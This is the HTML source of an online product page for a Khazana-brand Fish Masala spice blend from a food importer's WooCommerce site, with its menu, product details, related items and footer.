				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="W16on0strDSO6dy8_NgbBefViernbUi5WSYWbw41qgE" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css">
					.is-form-id-523 .is-search-submit:focus,
			.is-form-id-523 .is-search-submit:hover,
			.is-form-id-523 .is-search-submit,
            .is-form-id-523 .is-search-icon {
			color: #ffffff !important;            background-color: #019ee2 !important;            border-color: #019ee2 !important;			}
                        	.is-form-id-523 .is-search-submit path {
					fill: #ffffff !important;            	}
            			</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-1627 wp-theme-sltfood theme-sltfood woocommerce woocommerce-page woocommerce-no-js sltfood mega-menu-main-menu woo-variation-gallery woo-variation-gallery-theme-sltfood woo-variation-swatches wvs-behavior-blur wvs-theme-sltfood wvs-show-label wvs-tooltip">
<!--nav-bar start-->
<header>
  <nav class="navbar fixed-top navbar-expand-lg justify-content-between customNavbar header">
    <a href="https://sltfoods.com" aria-label="home-page"><img class="logo img-fluid" alt="Logo" src="https://sltfoods.com/wp-content/themes/sltfood/assets/logo/logo.webp" width="185" height="64" loading="lazy"></a>
    <button class="navbar-toggler" type="button" aria-label="toggle-btn" title="button">
      <i id="toggleIcon" class="fa-solid fa-bars"></i>
    </button>
 <div class="navbar-collapse">
	  <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="category_menu" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-319" id="mega-menu-item-319"><a class="mega-menu-link" href="https://sltfoods.com/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-318" id="mega-menu-item-318"><a class="mega-menu-link" href="https://sltfoods.com/about-us/" tabindex="0">About Us</a></li><li class="mega-cat_submenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-current_page_parent mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-3959 cat_submenu" id="mega-menu-item-3959"><a class="mega-menu-link" href="https://sltfoods.com/shop/" aria-expanded="false" tabindex="0">Category<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-3960" style="--columns:4; --span:1" id="mega-menu-item-3960"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/">Foods<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-3972" id="mega-menu-item-3972"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/organic-products/">Organic Products</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3974" id="mega-menu-item-3974"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/dry-snacks/">Dry Snacks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3965" id="mega-menu-item-3965"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/rice/">Rice</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3966" id="mega-menu-item-3966"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/organic-lentils/">Lentils</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3976" id="mega-menu-item-3976"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/spices-masala/">Spices/ Masala</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3967" id="mega-menu-item-3967"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/frozen-snacks/">Frozen Snacks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3961" id="mega-menu-item-3961"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/rtc/">RTC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3962" id="mega-menu-item-3962"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/rte/">RTE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3968" id="mega-menu-item-3968"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/indian-sweets/">Sweets</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3963" id="mega-menu-item-3963"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/indian-condiments/">Indian Condiments</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3969" id="mega-menu-item-3969"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/beverage/">Juice</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3971" id="mega-menu-item-3971"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/dairy-product/">Dairy</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-menu-item-3983" id="mega-menu-item-3983"><a class="mega-menu-link" href="https://sltfoods.com/product-category/foods/">View All</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-3978" style="--columns:4; --span:1" id="mega-menu-item-3978"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/">Personal Care<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3980" id="mega-menu-item-3980"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/hair-care/">Hair Care</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3981" id="mega-menu-item-3981"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/oral-care-toothpaste/">Oral Care</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3979" id="mega-menu-item-3979"><a class="mega-menu-link" href="https://sltfoods.com/product-category/personal-care/herbal-products/">Herbal</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-325" style="--columns:4; --span:1" id="mega-menu-item-325"><a class="mega-menu-link" href="https://sltfoods.com/brand/">All Brands<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1681" id="mega-menu-item-1681"><a class="mega-menu-link" href="https://sltfoods.com/brand/khazana-treasure/">Khazana</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1682" id="mega-menu-item-1682"><a class="mega-menu-link" href="https://sltfoods.com/brand/bikano/">Bikano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1683" id="mega-menu-item-1683"><a class="mega-menu-link" href="https://sltfoods.com/brand/dabur/">Dabur</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1684" id="mega-menu-item-1684"><a class="mega-menu-link" href="https://sltfoods.com/brand/heritage-select-basmati-rice/">Heritage Select</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1685" id="mega-menu-item-1685"><a class="mega-menu-link" href="https://sltfoods.com/brand/kings/">Kings</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1688" id="mega-menu-item-1688"><a class="mega-menu-link" href="https://sltfoods.com/brand/mothers-recipe/">Mother's Recipe</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1689" id="mega-menu-item-1689"><a class="mega-menu-link" href="https://sltfoods.com/brand/parachute/">Parachute</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1690" id="mega-menu-item-1690"><a class="mega-menu-link" href="https://sltfoods.com/brand/parle/">Parle</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1693" id="mega-menu-item-1693"><a class="mega-menu-link" href="https://sltfoods.com/brand/royal-elephant/">Royal Elephant</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1694" id="mega-menu-item-1694"><a class="mega-menu-link" href="https://sltfoods.com/brand/sunfina/">Sunfina</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1695" id="mega-menu-item-1695"><a class="mega-menu-link" href="https://sltfoods.com/brand/to-be-honest/">TBH</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-brand mega-menu-item-1696" id="mega-menu-item-1696"><a class="mega-menu-link" href="https://sltfoods.com/brand/tirupati-cooking-oil/">Tirupati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3984" id="mega-menu-item-3984"><a class="mega-menu-link" href="https://sltfoods.com/brand/">View All Brands</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-326" style="--columns:4; --span:1" id="mega-menu-item-326"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/">Food Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2814" id="mega-menu-item-2814"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/rice-food-service/">Rice</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2806" id="mega-menu-item-2806"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/flours-food-service/">Flours</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2812" id="mega-menu-item-2812"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/frozen/">Frozen</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2813" id="mega-menu-item-2813"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/spices/">Spices</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2807" id="mega-menu-item-2807"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/dry-food-service/">Dry</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2808" id="mega-menu-item-2808"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/oil-food-service/">Oil</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2811" id="mega-menu-item-2811"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/frozen/">Frozen</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2809" id="mega-menu-item-2809"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/beverages/">Beverages</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2810" id="mega-menu-item-2810"><a class="mega-menu-link" href="https://sltfoods.com/product-category/food-service/lentils-food-service/">Lentils</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-320" id="mega-menu-item-320"><a class="mega-menu-link" href="https://sltfoods.com/recipes" tabindex="0">Recipes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-317" id="mega-menu-item-317"><a class="mega-menu-link" href="https://sltfoods.com/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-rfq-btn-mobile mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3690 rfq-btn-mobile" id="mega-menu-item-3690"><a class="mega-menu-link" href="https://sltfoods.com/request-a-quote/" tabindex="0">Request a Quote</a></li></ul></div>  </div>
    <div class="searchBarbtn">
      <div class="d-flex align-items-center"><i class="fa-solid fa-search" id="show"></i>
	  <div class="center hideform">
	  <button id="close" style="float: right;">X</button>
        <form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=524 class="is-search-form is-form-style is-form-style-3 is-form-id-524 is-ajax-search" action="https://sltfoods.com/" method="get" role="search" ><label for="is-search-input-524"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-524" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="524" /></form>    </div>
	  </div>
      <a href="/request-a-quote/"><button class="primaryBtn requestBtn" aria-label="request-quote-btn" title="Request a Quote">Request a Quote</button></a>
    </div>
  </nav>

  <!--nav-bar end-->
</header>

    <main class="navigationHeight">
        <div class="prodDetailsContainer">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://sltfoods.com/">Home</a></span> » <span><a href="https://sltfoods.com/shop/">Category</a></span> » <span class="breadcrumb_last" aria-current="page">Fish Masala</span></span></div></div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1627" class="product type-product post-1627 status-publish first instock product_cat-organic-products product_cat-organic-regular-spices has-post-thumbnail shipping-taxable product-type-simple woo-variation-gallery-product">
<div class="row">
<div class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-12">
<div class="thumbnailCarousel">
		<div data-product_id="1627" data-variation_id="0" style="" class="woo-variation-product-gallery woo-variation-product-gallery-thumbnail-columns-4  woo-variation-gallery-no-product-thumbnail woo-variation-gallery-enabled-thumbnail-slider">
		<div class="loading-gallery woo-variation-gallery-wrapper woo-variation-gallery-thumbnail-position-left-bottom woo-variation-gallery-product-type-simple">

			<div class="woo-variation-gallery-container preload-style-blur">

				<div class="woo-variation-gallery-slider-wrapper">

					
											<a href="#" class="woo-variation-gallery-trigger woo-variation-gallery-trigger-position-top-right">
							<span class="dashicons dashicons-search"></span>						</a>
					
					<div class="woo-variation-gallery-slider" data-slick='{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-slider-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;speed&quot;:300,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-thumbnail-slider&quot;,&quot;autoplay&quot;:true,&quot;autoplaySpeed&quot;:5000}'>
						<div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://sltfoods.com/wp-content/uploads/2024/03/fish-masala-600x600.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="Fish Masala" title="fish masala" data-caption="" data-src="https://sltfoods.com/wp-content/uploads/2024/03/fish-masala.png" data-large_image="https://sltfoods.com/wp-content/uploads/2024/03/fish-masala.png" data-large_image_width="679" data-large_image_height="679" srcset="https://sltfoods.com/wp-content/uploads/2024/03/fish-masala-600x600.png 600w, https://sltfoods.com/wp-content/uploads/2024/03/fish-masala-300x300.png 300w, https://sltfoods.com/wp-content/uploads/2024/03/fish-masala-150x150.png 150w, https://sltfoods.com/wp-content/uploads/2024/03/fish-masala-100x100.png 100w, https://sltfoods.com/wp-content/uploads/2024/03/fish-masala-50x50.png 50w, https://sltfoods.com/wp-content/uploads/2024/03/fish-masala.png 679w" sizes="(max-width: 600px) 100vw, 600px"  /></div></div></div>					</div>

									</div> <!-- .woo-variation-gallery-slider-wrapper -->

				<div class="woo-variation-gallery-thumbnail-wrapper">
					<div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'>
											</div>
				</div> <!-- .woo-variation-gallery-thumbnail-wrapper -->
			</div> <!-- .woo-variation-gallery-container -->
		</div> <!-- .woo-variation-gallery-wrapper -->
	</div> <!-- .woo-variation-product-gallery -->
</div>
</div>
<div class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-12">
	<div class="productDescription">
		<h1 class="product_title entry-title">Fish Masala</h1><p class="price"></p>
<div class="product_meta">
<ul class="productData">
	
	
		<li><span class="sku_wrapper">SKU: </span><span class="sku">KH903</span></li>

	
<li><span class="posted_in">Types</span><span><a href="https://sltfoods.com/product-category/foods/organic-products/">Organic Products</a></span>,<span><a href="https://sltfoods.com/product-category/foods/organic-products/organic-regular-spices/">Organic Regular Spices</a></span></li>

	<!--<li><span class="posted_in">Types <a href="https://sltfoods.com/product-category/foods/organic-products/" rel="tag">Organic Products</a>, <a href="https://sltfoods.com/product-category/foods/organic-products/organic-regular-spices/" rel="tag">Organic Regular Spices</a></span></li>-->
	
	<li><span>Brand</span><span> <a href="https://sltfoods.com/brand/khazana-treasure/">Khazana</a></span></li>
			</ul>
</div>

<div class="woocommerce-product-details__short-description">
	<p>&#8220;Unlock bold, exciting flavors in your seafood with SLT Foods Inc.&#8217;s Fish Masala. Crafted with a blend of high-quality spices, it transforms ordinary fish into a gourmet experience. Ideal for quick, flavorful meals at home. Get yours and taste the magic!&#8221;</p>
</div>
    <div class="shop_info">
        <p class="shopOnline">SHOP ONLINE</p>

                        <div class="shopButtons">
						 <a href=""> <img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/amazon-icon.webp" alt="amazon-icon"
                                    class="img-fluid me-2" loading="lazy"> Amazon</a>
                            <a href="https://sltfoods.com/request-a-quote/?source=Fish+Masala">Request a Quote</a>
                        </div>    </div>
    	</div>
	</div>
</div>
	
	<section class="related products">

					<p class="subTitle">You Might Also Like</p>
				<div class="row">
                <div id="mightLikeProduct">
                    <div class="owl-carousel owl-theme">
		
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/madras-curry-simmer-sauce/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/MADRAS-CURRY-_-CANADA_3D.jpg" class="img-fluid" alt="" loading="lazy" /></a><p>Madras Curry Simmer Sauce</p><a href="https://sltfoods.com/product/madras-curry-simmer-sauce/">Know More</a></div>
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/organic-biryani-masala/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/biryani-masala_3D.jpg" class="img-fluid" alt="" loading="lazy" /></a><p>Organic Biryani Masala</p><a href="https://sltfoods.com/product/organic-biryani-masala/">Know More</a></div>
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/organic-kitchen-king-masala/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/Kitchen-king-masala.jpg" class="img-fluid" alt="" loading="lazy" /></a><p>Organic Kitchen king Masala</p><a href="https://sltfoods.com/product/organic-kitchen-king-masala/">Know More</a></div>
			
					<div class="item"><a class="img-sec" href="https://sltfoods.com/product/kerala-coconut-curry-simmer-sauce/"><img src="https://sltfoods.com/wp-content/uploads/2024/03/KERALA-COCONUT-CURRY-_-CANADA_3D.jpg" class="img-fluid" alt="" loading="lazy" /></a><p>Kerala Coconut Curry Simmer Sauce</p><a href="https://sltfoods.com/product/kerala-coconut-curry-simmer-sauce/">Know More</a></div>
			
		</div></div></div>
	</section>
	<p class="pb-5 subTitle">More Products In This Brand</p>       
<div class="row mb-0">
            <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-12 mb-5">
                <div class="categoryBrandbox">
                                            <div class="img-brand"><img src="https://sltfoods.com/wp-content/uploads/2024/03/sunflower-oil_08_ctc_3d.png" alt="Organic Sunflower oil" class="img-fluid" loading="lazy" /></div>
                    
                    <div class="categoryBrand">
                                                <img src="https://sltfoods.com/wp-content/uploads/2024/01/khazana.webp" alt="Khazana" class="img-fluid" loading="lazy" />
                        <p>Organic Sunflower oil</p>
                        <a href="" target="_blank">Shop on Amazon</a>
                    </div>
                </div>
            </div>
                    <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-12 mb-5">
                <div class="categoryBrandbox">
                                            <div class="img-brand"><img src="https://sltfoods.com/wp-content/uploads/2024/03/KERALA-COCONUT-CURRY-_-CANADA_3D.jpg" alt="Kerala Coconut Curry Simmer Sauce" class="img-fluid" loading="lazy" /></div>
                    
                    <div class="categoryBrand">
                                                <img src="https://sltfoods.com/wp-content/uploads/2024/01/khazana.webp" alt="Khazana" class="img-fluid" loading="lazy" />
                        <p>Kerala Coconut Curry Simmer Sauce</p>
                        <a href="https://www.amazon.com/Khazana-Organic-Gourmet-Indian-Food/dp/B07WTPTV22?ref_=ast_sto_dp&amp;th=1&amp;psc=1" target="_blank">Shop on Amazon</a>
                    </div>
                </div>
            </div>
                    <div class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-12 mb-5">
                <div class="categoryBrandbox">
                                            <div class="img-brand"><img src="https://sltfoods.com/wp-content/uploads/2024/03/Garlic-powder.png" alt="Garlic Podwer" class="img-fluid" loading="lazy" /></div>
                    
                    <div class="categoryBrand">
                                                <img src="https://sltfoods.com/wp-content/uploads/2024/01/khazana.webp" alt="Khazana" class="img-fluid" loading="lazy" />
                        <p>Garlic Podwer</p>
                        <a href="" target="_blank">Shop on Amazon</a>
                    </div>
                </div>
            </div>
        </div>
		
    	
	</div>


		
	</main></div>
	</div>
</main>
<!-- Footer start -->
<footer>
    <div class="footerContainer">

      <div class="row borderLine">
        <div class="col-xl-3 col-lg-3 col-md-3 col-sm-5 col-12">
          <div>
            <a href="https://sltfoods.com" aria-label="logo"><img class="sltLogo img-fluid" alt="Logo" src="https://sltfoods.com/wp-content/themes/sltfood/assets/logo/logo.webp" width="185" height="64" loading="lazy"></a>
            <p class="address">
              Started in 1994, the company’s owner Sandip Patel began importing Basmati Rice from India to serve the
              ethnic markets in the United States.
            </p>
          </div>
        </div>
        <div class="col-xl-2 col-lg-2 col-md-2 col-sm-3 col-4">
          <ul class="footerLink">
            <li><a href="https://sltfoods.com" aria-label="home">Home</a></li>
            <li><a href="https://sltfoods.com/about-us" aria-label="About">About</a></li>
            <li><a href="https://sltfoods.com/brand" aria-label="Brands">Brands</a></li>
            <!--<li><a href="https://sltfoods.com/wp-content/themes/sltfood/index.html" aria-label="Services">Services</a></li>-->
            <li><a href="https://sltfoods.com/contact-us" aria-label="Contact">Contact Us</a></li>
            <li><a href="https://sltfoods.com/careers/" aria-label="Careers">Careers</a></li>
          </ul>
        </div>
        <div class="col-xl-2 col-lg-2 col-md-2 col-sm-3 col-4">
          <ul class="footerLink">
            <li><a href="https://sltfoods.com/brand/khazana/" aria-label="Khazana">Khazana</a></li>
            <li><a href="https://sltfoods.com/brand/bikano/" aria-label="Bikano">Bikano</a></li>
            <li><a href="https://sltfoods.com/brand/royal-elephant/" aria-label="Royal Elephant">Royal Elephant</a></li>
            <li><a href="https://sltfoods.com/brand/milk-magic/" aria-label="Milk Magic">Milk Magic</a></li>
            <li><a href="https://sltfoods.com/brand/sunfina/" aria-label="Sunfina">Sunfina</a></li>
          </ul>
        </div>
        <div class="col-xl-2 col-lg-2 col-md-2 col-sm-5 col-4">
          <ul class="footerLink">
            
            <li><a href="https://sltfoods.com/brand/kings/" aria-label="Kings">Kings</a></li>
            <li><a href="https://sltfoods.com/brand/heritage-select/" aria-label="Heritage Select">Heritage Select</a></li>
            <li><a href="https://sltfoods.com/brand/tirupati/" aria-label="Tirupati">Tirupati</a></li>
            <li><a href="https://sltfoods.com/brand/parle/" aria-label="Parle">Parle</a></li>
          </ul>
        </div>
        <div class="col-xl-3 col-lg-3 col-md-3 col-sm-6 col-12">

          <div class="newsletterBox mb-3">
            <p class="footerTitle">Sign Up For Our Hot Deals!</p>
            <div class="position-relative mt-2">
			
			   <form class="emailer" method="post" action="https://sltfoods.com/?na=s" >
                    <input class="form-control" type="email" name="ne" id="ne" placeholder="Enter Your Email" >
          <input class="newsletter-btn" onclick="return validateEmail(jQuery('#ne').val());" type="submit" value=" ">
		  <i class="fa fa-paper-plane" aria-hidden="true"></i>
                    <!--<button onclick="return validateEmail(jQuery('#ne').val());" class="btn btn-orange">Submit</button>-->
                    <p id="news-message"></p>
                </form>
                <script>
                    function validateEmail($email) {
                        if ($email == "") {
                            jQuery('#news-message').text('Please enter email id');
                            return false;
                        }
                        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                        if (!emailReg.test($email)) {
                            jQuery('#news-message').text('Please enter valid email id');
                        }
                        return emailReg.test($email);
                    }
                </script>
             <!-- <input type="mail" class="form-control" placeholder="Email address" aria-label="email" id="email"
                name="email" required pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$">
              <i class="fa fa-paper-plane" aria-hidden="true"></i>-->
            </div>
          </div>

          <p class="footerTitle">Follow Us on </p>
          <ul class="socialMediaLink">
            <li>
              <a href="https://www.facebook.com/profile.php?id=100091789208686" aria-label="fb"><img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/fb.webp" class="img-fluid" alt="facebook" width="40" height="40" loading="lazy"></a>
            </li>
            <li>
              <a href="https://www.instagram.com/sltfoods/" aria-label="insta"><img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/insta.webp" class="img-fluid" alt="insta" width="40" height="40" loading="lazy"></a>
            </li>
            <li>
              <a href="https://www.linkedin.com/in/slt-foods/" aria-label="linkdin"><img src="https://sltfoods.com/wp-content/themes/sltfood/assets/images/linkdln.webp" class="img-fluid" alt="linkedin" width="40" height="40" loading="lazy"></a>
            </li>
          </ul>
        </div>
